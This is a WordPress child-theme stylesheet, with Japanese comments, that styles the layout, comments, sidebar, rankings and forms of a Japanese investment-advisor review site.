Template: twentythirteen
Version: 1.0
Author: Watanabe
Author URI: http://komon-kuchikomi.com/
*/

@import url("../twentythirteen/style.css");


/*-------------------------------------------
[カスタマイズ]基本部分（2013.11.28）
--------------------------------------------*/
/*リンクカラー変更*/
a {
	color: #004986;
	text-decoration: none;
}

a:visited {
	color: #004986;
}


a:active,
a:hover {
	color: #4E8BB7;
	outline: 0;
}

.entry-content a,
.comment-content a {
	color: #004986;
}

.entry-content a:hover,
.comment-content a:hover {
	color: #4E8BB7;
}


/*基本CSS追加*/

.red {

	color:#FE0000 !important;

}

.yellow {

	color:#FFF100 !important;

}

.green {

	color:#66CC33 !important;

}

.blue {

	color:#00CCCC !important;

}

.bold {

	font-weight:bolder !important;

}

.clr:after,
.clearfix:after {

    content: "";
    display: block;
    clear: both;

}

.f_left {

	float:left;

}

.f_right {

	float:right;

}

/*基本タグ・サイトカラーカスタマイズ*/






/*サイトサイズ設定カスタマイズ*/

.content-area {

	width: 740px;
	float:left;

}


.site {

	max-width: 1000px;

}

.site-main:after {

    content: "";
    display: block;
    clear: both;

}


.site-main .sidebar-inner {
	margin:0;
	max-width: 240px;
	float:right;
}

.site-main .widget-area {

	float: none;
	width: 100%;
	background-color:#e5e5e5;

}

.hentry {
	padding: 40px 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	margin: 0 auto;
	max-width: 740px;
	width: 100%;
}

.sidebar .entry-header,
.sidebar .entry-content,
.sidebar .entry-summary,
.sidebar .entry-meta {

	width: 100%;
	padding:0;

}


/* -----------------コメント欄----------------- */
/* コメントリスト */

.sidebar .comments-title,
.sidebar .comment-list,
.sidebar .must-log-in,
.sidebar .comment-reply-title,
.sidebar .comment-navigation,
.sidebar .comment-respond .comment-form {

	width:100%;
	padding:0;

}

.comment-list .children {
	margin-left: 20px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background:none;
	content: inherit;
	display: block;
	height: auto;
	width: auto;
}

.comment-list {

	padding:0.5em !important;
	
}

.comment-list h2.comments-title,
.hyouka_come h2.come_title,
.comment-respond h2.comment-reply-title,
.mail_mag h2,.mail_mag_sample h2 {

	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/gray_tittle_bar.jpg) no-repeat scroll left top;
	font-size:130%;
	font-weight:bolder;
	color:#FFFFFF;
	padding-left:0.5em !important;
	height:36px;
	width:100%;
	line-height:36px;
	margin:0;
	font-style:normal;
	font-family: Bitter, Georgia, serif;
	
}

.hyouka_come .come_list dl,
.comment-list li {

	border:1px solid #666666;
	margin-bottom:1em;
	
}

.hyouka_come .come_list dl,
.comment-list section {

	padding:0.8em 0.5em;
	
}

.hyouka_come .come_list dt,
.comment-list .vcard .comme_name {

	background-color:#000000;
	color:#FFFF00;
	display:inline-block;
	text-align:center;
	padding:0.1em 2em;
	font-weight:bold;
	min-width:12em;
}

.hyouka_come .come_list dd,
.comment-list .comment-content P {

	margin-bottom:0;
	
}


/* コメントフォーム */

.comment-respond {

	background:none;
	padding:0;
	
}

.comment-respond form {

	padding:1em 0.5em 0.5em !important;
	
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"],
.comment-form [for="star"] {
	float: left;
	padding: 5px 0;
	width: 5.5em;
}


.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 270px;
	width: 60%;
}

.comment-form .comment-form-author input,
.comment-form select,
.comment-form textarea {
	border: 1px solid #d4d0ba;
	font-family: inherit;
	padding: 4px;
	color: #141412;
}

.comment-form label {

	font-size:95%;
	font-weight:bolder;

}

.comment-form label:before {

	content:'> ';

}

.comment-form label:after {

	content:'：';

}

.comment-form-star {

	margin-bottom:8px;

}

.comment-form input[type="submit"] {
	background: #f53535; /* Old browsers */
	background: -webkit-linear-gradient(top, #f53535 0%, #b30000 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #f53535 0%, #b30000 100%); /* W3C */
	border: none;
	border-bottom: 3px solid #7d0000;
	border-radius: 2px;
	color: #ffff00;
	font-weight:bolder;
	display: inline-block;
	padding: 8px 24px 7px;
	text-decoration: none;
}

.comment-form input[type="submit"]:hover {
	background: #ff4035; /* Old browsers */
	background: -webkit-linear-gradient(top, #ff4035 0%, #b33000 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #ff4035 0%, #b33000 100%); /* W3C */
	outline: none;
}

.comment-form input[type="submit"]:active {
	background: #b30000; /* Old browsers */
	background: -webkit-linear-gradient(top, #b30000 0%, #f5353 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #b30000 0%, #f5353 100%); /* W3C */
	border: none;
	border-top: 3px solid #b30000;
	padding: 8px 24px 7px;
}

.comment-form P.form-submit {

	margin-bottom:0;
	
}

/* デザイン崩れ修正（2015.1.20） */

.comment-author {

	max-width:none !important;
	
}

.comment-content {

	float:left !important;
	
}



/*各種共通スタイル*/

/*カテゴリータイトル*/

.kuchikomi_cat_title {

	font-size:100%;
	margin:0 0 1em 0;

}




/* Single.php(content.php)デフォルト設定のカスタマイズ */

h1.entry-title {

	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/tittle_bg.jpg) no-repeat scroll center top;
	font-size:130%;
	font-weight:bolder;
	color:#FFFFFF;
	padding-left:3em;
	min-height:50px;
	width:100%;
	line-height:50px;
	margin-bottom:0;
	
}

.hentry {

	padding-top:0;
	padding-bottom:1em;
	
}

div.entry-content {

	padding:0.5em !important;

}

.nav-links {

	padding:0 0.5em !important;

}

/*-----------------------------------------------------------
【カスタマイズ】ヘッダー
-----------------------------------------------------------*/

.site-header {

	background:none !important;
	
}

/*ヘッダータイトル*/

.header_title_bar {

	width:100%;
	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/11/header_bg.jpg) no-repeat scroll center top;
	height:170px;

}

.header_title {

	float:left;
	width:618px;

}

.site-header .home-link {
	
	/*color: #141412;
	display: block;
	margin: 0 auto;
	*/
	max-width:none;
	min-height:0;
	padding:0;
	width: 100%;

}


.header_title h1,
.header_title p {
	margin:0 0 0 20px;
	line-height:170px;
}

.header_title p {
	font-size:48px;
}


.header_list {

	/* width:382px; */
	float:left;
	height:170px;

}

.header_list ul {

	margin:35px 30px;
	border: 3px solid #555555;
	background-color:#FFFFFF;
	color:#555555;
	padding:10px;
	font-size:14px;
	font-weight:bold;
	width:auto;
	line-height:2em;
	padding-left:2em;
	
	/*角丸処理*/
	border-radius:5px;    /* CSS3用 */  
    -webkit-border-radius:5px;    /* Safari,Google Chrome用 */  
    -moz-border-radius:5px;   /* Firefox用 */
	
}

.header_list li {

	list-style-type:circle;
	
}

/*グローバルナビ*/

.navbar {
	background-color:#EEEEEE;
	max-width: 1000px;
	width: 100%;
	margin-top:0.5em;
}


ul.global-nav {

	padding:0;
	width:100%;
	text-align:center;
	margin:10px 0;



}

.global-nav li {

	display: inline-block;
	position: relative;

}

.global-nav li a {

	display: block;
	padding: 0 2px;
	

}


/*パンくずリスト*/

#breadcrumb ul {

	margin:0.2em 0;
	padding-left:1em;
	
}

#breadcrumb li {
    font-size: 12px;
    font-size: 0.857142857rem;
    display: inline;
    margin-right: 0.5em;
    line-height: 1.5;
}



/*-----------------------------------------------------------
【カスタマイズ】サイドバー
-----------------------------------------------------------*/
.site-main .sidebar-container {

	position: static;
	/*
	height: 0;
	top: 40px;
	width: 100%;
	z-index: 1;
	*/
}

/*

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}
*/


.widget {

	background:none;
	padding:0.5em;
	margin-bottom:1em;

/*
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
*/
}

.widget .sidebar_title_back {

	background-color:#000000;
	padding:0.2em;
	margin-top:0.5em;
	
}

.widget h1,
.widget h3 {

	font-size:13px;
	font-weight:bold;
	margin:0;

}

/*検索フォームスタイルリセット*/

.widget input {

    -moz-appearance: textfield;
    -moz-binding: url("chrome://global/content/platformHTMLBindings.xml#inputFields");
    -moz-user-select: text;
    background-color: -moz-field;
    border: 2px inset threedface;
    color: -moz-fieldtext;
    cursor: text;
    font: -moz-field;
    letter-spacing: normal;
    line-height: normal !important;
    padding: 1px 0;
    text-align: start;
    text-indent: 0;
    text-rendering: optimizelegibility;
    text-shadow: none;
    text-transform: none;
    word-spacing: normal;

}

.widget input[type="submit"] {

	background:none;
    -moz-appearance: button;
    -moz-binding: none;
    -moz-box-sizing: border-box;
    -moz-user-select: none;
    background-color: buttonface;
    border: 2px outset buttonface;
    color: buttontext;
    font: -moz-button;
    line-height: normal;
    padding: 0 6px;
    text-align: center;
    text-shadow: none;
    white-space: pre;
    cursor: pointer;

}

.widget input[type="submit"]:active {

    background-color: buttonface;
    border-style: inset;
    color: buttontext;
    padding: 0 5px 0 7px;

}


/* 投資顧問検索 */

#side_site_link h1,
#side_site_link h3 {

	border:1px solid #00a0e9;
	color:#00a0e9;
	padding:0.2em;

}

#side_site_link h1:before,
#side_info h1:before,
#text-3 h1:before,
#text-4 h1:before,
#side_site_link h3:before,
#side_info h3:before,
#text-3 h3:before,
#text-4 h3:before { content:'■'; }

#side_site_link ul,
.site_cat_index_list ul {

	padding:0 1em;
	
}

#side_site_link li,
.site_cat_index_list li {

	display:inline-block;
	background-color:#0068b7;
	padding:0.1em;
	margin:0.5em 0;
	width:2.3em;
	height:2.3em;
	text-align:center;

}

#side_site_link .side_site_link_border,
.site_cat_index_list .side_site_link_border {

	border:1px solid #ffffff;
	width:100%;
	height:100%;
	line-height:2.2em;

}


#side_site_link li a,
.site_cat_index_list li a {

	color:#FFFFFF;
	font-weight:bold;
	
}


/*サイト内検索・メルマガ登録フォーム*/

.side_search_back,
.side_mail_back {

	background-color:#FFFFFF;
	border:2px solid #000000;
	padding:1em 0.5em;
	font-size:12px;

}

#side_search h3 {

	margin:0 0 1em 0;

}

#side_search  .sidebar_title_subback{

	background-color:#000000;
	color:#00a0e9;
	padding:0 1.2em;


}

#side_search #search-box {

	text-align:center;

}

#side_search input[type="submit"] {

	margin-left:0.3em;

}


/*当サイトに関して*/

#side_info {

	margin-bottom:0;
	
}

#side_info .sidebar_title_back {

	padding:0.2em;
	margin:0 0 1em 0;
	
}

#side_info h1,
#side_info h3 {

	color:#ffff00;
	padding:0.2em;

}

#side_info .side_info_txt {

	font-size:12px;

}

#side_info .side_info_txt P {

	margin-bottom:1em;
	
}


/*メルマガ登録フォーム*/

.side_mail_back P {

	margin:0;
	
}

.side_mail_back input[type="submit"] {

	margin-top:0.5em;
	
}


/*無料メルマガ実績一覧・相互リンク*/

#text-3 .sidebar_title_back,
#text-4 .sidebar_title_back {

	padding:0.2em;
	margin:0 0 1em 0;
	
}

#text-3 h1,
#text-4 h1 {

	color:#00a0e9;
	padding:0.2em;

}

#text-3 .side_meigara dl {

	margin:0 0 1em 0;
	font-weight:bold;
	font-size:12px;

}

#text-3 .side_meigara dd {

	margin:0;

}

#text-4 .side_link {

	font-weight:bold;

}


/*-----------------------------------------------------------
【カスタマイズ】フッター
-----------------------------------------------------------*/

.site-footer {

	background-color:#EEEEEE;
	border-top:1px solid #666666;
	margin-top:1em;


}

.site-footer nav {

	padding:1em;
	text-align:center;

}

.site-footer ul {

	margin:0;
	padding:0;

}

.site-footer #footer_navi li {

	display:inline-block;
	margin:0 0.5em;
	
}

.site-footer #footer_navi li a {

	color:#005982;
	
}


.site-footer .site-info {

	background-color:#004986;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
	font-weight:bolder;
	padding:0;

}

/*-----------------------------------------------------------
【カスタマイズ】index要素・ダイアリーカテゴリーリスト
-----------------------------------------------------------*/


/*index人気トップ3・評価の低い投資顧問*/

.index_top3,
.index_worst3 {

	background-color:#FE0000;
	width:100%;
	padding-bottom:0.1em;
	margin-bottom:1em;
	
}

.index_top3 h1,
.index_worst3 h1 {

	margin:1em 0 0 0;
	font-size:12px;
	overflow:hidden;
	
}

.index_top3 .index_top3_back,
.index_worst3 .index_top3_back {

	background-color:#fffafa;
	margin:0.2em;
	padding:0.1em;
	text-align:center;

}

.index_top3 .index_top3_back .index_top3_border,
.index_worst3 .index_top3_back .index_top3_border {

	border:1px solid #FE0000;
	padding:0.5em;

}

.index_top3 section,
.index_worst3 section {

	border:2.5px solid #666666;
	background-color:#fbf8d7;
	text-align:center;
	width:32%;
	padding:0.1em;
	margin:0 0.3em;
	display:inline-block;

}

.index_top3 .index_top3_section,
.index_worst3 .index_top3_section {

	border:1px solid #666666;

}

.index_top3 section h1,
.index_worst3 section h1 {

	margin:0;
	height:260px;
	overflow:hidden;

}

.index_top3 section img,
.index_worst3 section img {

	width:90%;
	margin:0.5em 0 0.5em 0;
	
}

.index_top3 section P,
.index_worst3 section P {

	margin-bottom:0;

}

.index_top3 .top3_title,
.index_worst3 .top3_title {

	margin:0.5em auto;
	background-color:#000000;
	color:#FFFFFF;
	width:80%;
	font-size:14px;
	font-weight:bold;

}

.index_top3 .top3_star,
.index_worst3 .top3_star {

	color:#f39800;
	font-size:24px;
	font-weight:bold;

}

.index_top3 .top3_link,
.index_worst3 .top3_link {

	margin:0 auto;
	width:85%;
	text-align:right;
	font-size:12px;
	font-weight:bold;

}

.index_top3 .top3_link a,
.index_worst3 .top3_link a {

	color:#000000

}


/*評価の低い投資顧問（カラーリング変更部分）*/

.index_worst3 {

	background-color:#004B6F;

}

.index_worst3 .index_top3_back .index_top3_border {

	border:1px solid #004B6F;

}

.index_worst3 section {

	background-color:#d5d5f8;

}
/*
.hyouka_desc_att{
	font-size:0.8em;
	text-align:right;
	color:#F00;
	margin-top:10px;
}
*/


/*新着口コミ一覧*/

.index_comment {

	margin-bottom:1em;

}

.index_comment h1 {

	margin:0 auto 0.5em;
	font-size:100%;

}

.index_comment .index_comment_section {

	
	background-color:#fbf8d7;
	border:2.5px solid #666666;
	padding:0.1em;
	margin-bottom:0.5em;
	

}

.index_comment .index_comment_border {

	border:1px solid #666666;
	padding:0.5em;

}

.index_comment .index_comment_section h1 {

	font-size:100%;
	color:#ffff00;
	margin:0 0 0.5em 0;
	font-weight:bold;

}

.index_comment .index_comment_section h1 a {

	color:#ffffff;

}

.index_comment .comment_title {

	background-color:#000000;
	padding:0 0.5em;
	
}

.index_comment .comment_title:before {

	content:'■';

}



.index_comment hr,
.index_comment p {

	margin-bottom:0.5em;

}

.index_comment .comment_link {

	text-align:right;
	margin-bottom:0;
	
}

.index_comment .comment_link a {

	color:#005982;

}

/*管理人更新記事・投資顧問ダイアリーカテゴリー・検索結果ページ*/

.index_content h1 {

	margin:0 0 0.5em 0;
	font-size:100%;

}

.search_cat_list h1 {

	margin-bottom:0.5em;

}

.index_content .index_content_section,
.diary_cat_list .diary_list_section,
.search_cat_list .search_list_section {

	border:2.5px solid #000000;
	margin-bottom:0.5em;

}

.index_content .index_content_section h1,
.diary_cat_list .diary_list_section h2,
.search_cat_list .search_list_section h1 {

	background-color:#000000;
	font-size:100%;
	font-weight:bold;
	margin:0 0 0.5em 0;
	padding:0.5em;


}

.index_content .index_content_section h1 a,
.diary_cat_list .diary_list_section h2 a,
.search_cat_list .search_list_section h1 a {

	color:#ffff00;
	
}

.index_content .index_content_meta a,
.index_content .index_content_section .content_link a,
.diary_cat_list .diary_list_meta a,
.diary_cat_list .diary_list_section .diary_list_link a,
.search_cat_list .search_list_meta a,
.search_cat_list .search_list_section .diary_list_link a {

	color:#005982;
	
}

.index_content .index_content_txt,
.diary_cat_list .diary_list_txt,
.search_cat_list .search_list_txt {

	padding:0.5em;

}

.index_content .index_content_section P,
.diary_cat_list .diary_list_section P,
.search_cat_list .search_list_section P {

	margin:0 0 0.5em 0;

}

.index_content .index_content_meta,
.diary_cat_list .diary_list_meta,
.search_cat_list .search_list_meta {

	background-color:#000000;
	padding:0.2em 0.5em;
	color:#FFFFFF;

}

.index_content .content_link,
.diary_cat_list .diary_list_link,
.search_cat_list .search_list_link {

	text-align:right;

}


/*-----------------------------------------------------------
【カスタマイズ】評価が高い・低い投資顧問/サイト末端（2013.12.18）
-----------------------------------------------------------*/

.komon_site,
.hyouka_site article {

	padding:0.5em;
	
}


.hyouka_desc {

	line-height:1.5em;
	font-size:95%;
	
}


/*goodのみ（タイトルバー）*/
.hyouka_site h2.good_title {

	width:100%;
	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/high_tittle_bg.jpg) no-repeat scroll left top;
	font-size:120%;
	height:39px;
	line-height:39px;
	color:#FFFFFF;
	padding-left:1em;
	margin:1em 0 0;

}

/*badのみ（タイトルバー）*/
.hyouka_site h2.bad_title {

	width:100%;
	background:url(http://komon-kuchikomi.com/wp-content/uploads/2013/12/low_tittle_bar.jpg) no-repeat scroll left top;
	font-size:120%;
	height:39px;
	line-height:39px;
	color:#FFFFFF;
	padding-left:1em;
	margin:1em 0 0;

}

.komon_site .info_left,
.komon_site .info_right,
.hyouka_site .info_left,
.hyouka_site .info_right {

	float:left;
	padding:0.5em;

}

.komon_site .info_left,
.hyouka_site .info_left {

	width:58%;

}

.komon_site .info_right,
.hyouka_site .info_right {

	width:40%;

}

/* .komon_site .info_left img, */
.komon_site .info_left .admark_img,
.hyouka_site .info_left h3 {

	padding:0.5em;
	font-size:100%;
	width:100%;
	background-color:#b2b2b2;
	border:1px solid #333333;
	/* margin:0 0 1em; */
	margin:0;

}

.komon_site .info_left .admark_img img,
.hyouka_site .info_left h3 img {

	width:100%;

}



/*good・投資顧問末端のみ（URLのBG）*/
.komon_site .site_url,
.hyouka_site .hyouka_siteinfo_good .site_url {

	width:100%;
	height:3em;
	margin:0;
	border:1px solid #7d0000;
	
	background: #f74545; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #f74545 0%, #b20000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f74545), color-stop(100%,#b20000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f74545 0%,#b20000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f74545 0%,#b20000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f74545 0%,#b20000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f74545 0%,#b20000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f74545', endColorstr='#b20000',GradientType=0 ); /* IE6-8 */


}

/*badのみ（URLのBG）*/
.hyouka_site .hyouka_siteinfo_bad .site_url {

	width:100%;
	height:3em;
	margin:0;
	border:1px solid #03004c;
	background: -moz-linear-gradient(top, #4597bd, #00508b);　/* Firefox用 */
	background: -webkit-gradient(linear, top, bottom, from(#f4597bd), to(#00508b));　/* Safari,Google Chrome用 */

}
/*
.komon_site .site_url dt,
.komon_site .site_url dd,
.hyouka_site .site_url dt,
.hyouka_site .site_url dd {

	display:inline-block;

}
*/
.komon_site .site_url dt,
.komon_site .site_url dd,
.hyouka_site .site_url dt,
.hyouka_site .site_url dd {	display:block; }

.komon_site .site_url dt,
.hyouka_site .site_url dt {

	color:#FFFFFF;
	margin-left:0.5em;
	line-height:3em;
	width:24%;
	float:left;
	


}
.komon_site .site_url dt:before,
.komon_site .site_star dt:before,
.hyouka_site .site_url dt:before,
.hyouka_site .site_star dt:before {

	content:'> ';
	font-weight:bolder;

}

.komon_site .site_url dd,
.hyouka_site .site_url dd {

	background:#FFFFFF;
	margin:0.1em 0;
	height:2.8em;
	line-height:2.8em;
	font-size:14px;
	font-weight:bolder;
	width:68%;
	padding-left:0.5em;
	border:0.1em inset #666666;
	float:left;
	margin-top:0.2em;
	
}

.site_url_link {

	text-decoration:underline !important;

}

.site_url_link:hover {

	text-decoration:none !important;

}

.hyouka_site { margin-bottom:2em; }

.komon_site .site_star,
.hyouka_site .site_star {

	width:100%;
	/* height:3em; */
	margin:0 0 0.5em 0;
	padding:0.3em 0.5em;
	border:1px solid #333333;
	background: -moz-linear-gradient(top, #b6b6b6, #777777);　/* Firefox用 */
	background: -webkit-gradient(linear, top, bottom, from(#f74545), to(#7d0000));　/* Safari,Google Chrome用 */

}

.komon_site .site_star dt,
.hyouka_site .site_star dt {

	font-size:80%;
	font-weight:normal;
	border-bottom:2px groove #333333;

}

.komon_site .site_star dd,
.hyouka_site .site_star dd {

	background:#FFFFFF;
	border:0.1em inset #666666;
	margin:0.2em 0;
	text-align:center;
	font-size:1.2em;
	font-weight:bolder;
	letter-spacing:0.1em;
	color:#f39800;

}

.komon_site .site_star .star_number,
.hyouka_site .site_star .star_number {

	font-size:60%;
	
}


.komon_site .info_right hr,
.hyouka_site .info_right hr {

	border:1px double #b2b2b2;
	margin-bottom:0.5em;
	
}

.komon_site .info_right .info_table,
.hyouka_site .info_right .info_table{

	background-color:#e7e7e7;
	padding:0.5em 1em;

}

.komon_site .info_right .info_table h3,
.hyouka_site .info_right .info_table h3 {

	margin:0 0 1em;
	font-size:95%;

}

.komon_site .info_right .info_table h3:before,
.hyouka_site .info_right .info_table h3:before {

	content:'【';

}

.komon_site .info_right .info_table h3:after,
.hyouka_site .info_right .info_table h3:after {

	content:'】';

}

.komon_site .info_right .info_table dl,
.hyouka_site .info_right .info_table dl {

	margin:0;

}

.komon_site .info_right .info_table dt,
.hyouka_site .info_right .info_table dt {

	font-size:90%;
	color:#004986;
	line-height:90%;

}

.komon_site .info_right .info_table dt:before,
.hyouka_site .info_right .info_table dt:before {

	content:'■';
	font-weight:bold;
	
}

.komon_site .info_right .info_table dd,
.hyouka_site .info_right .info_table dd {

	font-size:90%;
	margin-bottom:0.7em;
	border-bottom:1px dashed #000000;
	padding-bottom:0.5em;
	
}

.komon_site .info_right .info_table dd:before,
.hyouka_site .info_right .info_table dd:before {

	content:'：';
	
}

.komon_site .info_right .info_table dd.info_table_last,
.hyouka_site .info_right .info_table dd.info_table_last {

	border:none;
	margin:0;
	padding:0;
	
}

.hyouka_come h2.come_title {

	margin-bottom:0.5em;
	
}


.hyouka_come .come_list dl {

	margin:0 0 0.5em 0;
	
}


/*-----------------------------------------------------------
【カスタマイズ】カテゴリーページナビゲーション[twentythirteen_paging_nav]（2013.12.19）
-----------------------------------------------------------*/

.paging-navigation {
	background:none;
	padding: 1.5em 0;
}

.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.paging-navigation .nav-next,
.paging-navigation .nav-previous {
	padding:0;
}

.paging-navigation a {
	font-size: 120%;
	font-style: normal;
	font-weight: bold;
	color:#004986;
}

.paging-navigation a:hover {

	color:#4E8BB7;
	
}

.paging-navigation .meta-nav {
	background-color: #004986;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 120%;
	padding:0 0 0.6em;
	text-align: center;
	width: 1em;
	height:1em;
	line-height:1em;

}

.paging-navigation .nav-previous .meta-nav {
	margin-right: 5px;
	/*padding: 17px 0 23px;*/
	padding:0 0 0.6em;
	width: 1em;
	height:1em;
}

.paging-navigation .nav-next .meta-nav {
	margin-left: 5px;
}

.paging-navigation a:hover .meta-nav {

	background-color:#4E8BB7;
	text-decoration: none;

}



/*-----------------------------------------------------------
【カスタマイズ】投資顧問リスト（2013.12.20）
-----------------------------------------------------------*/


.site_cat_list section {

	padding:0.5em;


}

.site_cat_list section h2 {

	font-size:150%;
	margin:0.5em 0 0.5em 0.5em;

}

.site_cat_list section h2 a {

	height:3em;
	padding:0 1.5em;
	color:#FFFFFF;
	border:1px solid #03004c;
	background: -moz-linear-gradient(top, #4597bd, #00508b);　/* Firefox用 */
	background: -webkit-gradient(linear, top, bottom, from(#f4597bd), to(#00508b));　/* Safari,Google Chrome用 */

}

.site_cat_list section h2 a:hover {

	text-decoration:none;

}

.site_cat_list section li {

	list-style-type:circle;

}

.site_cat_list section .top_rev_link {

	text-align:right;
	margin-right:2em;
	
}

.site_cat_list section .top_rev_link a {

	border:1px solid #004986;
	padding:0.5em;

}

.site_cat_list section .top_rev_link a:hover {

	background-color:#004986;
	color:#FFFFFF;
	text-decoration:none;

}

.site_cat_index_list {

	text-align:center;
	
}

.site_cat_index_list li {

	margin:0.5em 0.5em;

}

.site_cat_index_list ul {

	margin-bottom:0.5em;

}

.site_cat_list hr {

	margin:0 2em;
	
}

/*-----------------------------------------------------------
【カスタマイズ】お問合せページ（2013.12.20）
-----------------------------------------------------------*/

.entry-content .info_form {

	padding:1em 0.5em;
	border:1px solid #004986;
	background-color:#E5E5E5;

}

.entry-content .info_form .info_form_title {

	font-weight:bolder;
	border-bottom:1px dotted #000000;

}

.entry-content .info_form input[type="email"],
.entry-content .info_form textarea {

	margin-top:0.3em;

}

.entry-content .info_form .info_form_title:before,
.entry-content .info_form .info_form_title:after {

	content:'▼';
	font-weight:bolder;
	
}

.entry-content .info_form textarea {

	width:100%;

}

.entry-content .info_form input[type="submit"],
.mail_mag input[type="submit"] {

	background: #4597bd; /* Old browsers */
	background: -webkit-linear-gradient(top, #4597bd 0%, #00508b 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #4597bd 0%, #00508b 100%); /* W3C */
	border: none;
	border-bottom: 3px solid #00508b;
	border-radius: 2px;
	color: #ffffff;
	font-weight:bolder;
	display: inline-block;
	padding: 8px 24px 7px;
	text-decoration: none;

}

.entry-content .info_form input[type="submit"]:hover,
.mail_mag input[type="submit"]:hover {

	background: #0066cc; /* Old browsers */
	background: -webkit-linear-gradient(top, #0066cc 0%, #00508b 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #0066cc 0%, #00508b 100%); /* W3C */
	outline: none;

}

.entry-content .info_form input[type="submit"]:active,
.mail_mag input[type="submit"]:active {

	background: #00508b; /* Old browsers */
	background: -webkit-linear-gradient(top, #00508b 0%, #4597bd 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #00508b 0%, #4597bd 100%); /* W3C */
	border: none;
	border-top: 3px solid #00508b;
	padding: 8px 24px 7px;

}


/*-----------------------------------------------------------
【カスタマイズ】メルマガ登録ページ（2013.12.24）
-----------------------------------------------------------*/

.mail_mag h1 {

	margin:1em 0 0.5em;
	
}

.mail_mag .mail_mag_txt {

	margin:1em 0 0.5em;
	padding:0.5em;
	border:1px solid #004986;
	background-color:#E5E5E5;
	
}

.mail_mag .mail_mag_txt P {

	margin-bottom:0.8em;
	
}



.mail_mag .mail_mag_txt P.mail_mag_att {

	color:#B80000;
	font-size:70%;
	border:none;
	margin:0;
	
}

.mail_mag .mail_mag_desc {

	text-align:center;
	margin:1em 0;
	line-height:2em;
	font-weight:bold;
	font-size:120%;
	color:#0068B7;

}

.mail_mag form {

	text-align:center;
	
}

.mail_mag input[type="email"] {

	width:80%;
	margin-bottom:0.5em;
	height:2.5em;
	line-height:2.5em;
	
}

.mail_mag input[type="submit"] {

	letter-spacing:0.8em;

}

.mail_mag_sample dl {

	margin:0.5em 0 1em 0.5em;
	
}

.mail_mag_sample dt,
.mail_mag_sample dd.red {

	display:inline-block;
	
}

.mail_mag_sample dd {

	margin:0 0 0 0.5em;
	
}


/*-----------------------------------------------------------
【カスタマイズ】コメント注意書き（2014.01.27）
-----------------------------------------------------------*/

.com_att {

	padding:1em;
	font-size:95%;
	margin:1.5em;
	border:1px solid #CCCCCC;
	
}

.com_att h2 {

	margin:0;
	font-size:140%;
	border-bottom:1px double #00629B;
	
}

.com_att ul {

	font-size:90%;
	
}

.com_att P {

	margin:0;
	
}



/*-----------------------------------------------------------
【カスタマイズ】TBM-LP（2014.04.12）
-----------------------------------------------------------*/

.content-area-lp {

	float:none !important;
	width:100% !important;
	
}

.lp_content {

	width:930px;
	margin:0 auto;
	font-size:90%;
	
}

.lp_content p {

	margin-bottom:15px;
	
}

.lp_content li {

	list-style-type:disc;

}

.lp_content h1.entry-title{

	background:none;
	font-size:100%;
	height:auto;
	line-height:normal;
	padding:0;

}

.lp_content h2.lp_sec_title {

	width:100%;
	text-align:center;
	font-size:140%;
	color:#FFFFFF;
	font-weight:bold;
	font-family:"ＭＳ Ｐゴシック", Osaka, "ヒラギノ角ゴ Pro W3";
	margin:0 0 10px;
	
	padding:1px 0;
	background: #fe0000; /* Old browsers */
	background: -moz-linear-gradient(top,  #fe0000 0%, #a70000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fe0000), color-stop(100%,#a70000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #fe0000 0%,#a70000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #fe0000 0%,#a70000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #fe0000 0%,#a70000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #fe0000 0%,#a70000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe0000', endColorstr='#a70000',GradientType=0 ); /* IE6-9 */
	border:1px solid #ed0000;

}

.lp_entry_content section {

	padding:0 20px 10px !important;
	margin:0 auto;
	
}

.sec1_left {

	float:left;
	width:479px;
	
}

.sec1_left h2 {

	margin:0;
	
}


.sec1_right {

	float:left;
	width:362px;
	margin-left:20px;
	position:relative;
	
}

.sec1_right dl {

	margin:0 0 15px;
	
}

.sec1_right .star_dd {

	position:absolute;
	top:33px;
	left:11px;
	
}

.sec1_right dt.status {

	font-size:100%;
	font-weight:bolder;
	color:#002e73;

}

.sec1_right dt.status:before {

	content:'・';

}

.sec1_right dd.status {

	margin-bottom:5px;
	border-bottom:dashed 1px #000000;
	font-size:90%;
	
}

.sec1_right dd.status:before {

	content:'　';

}

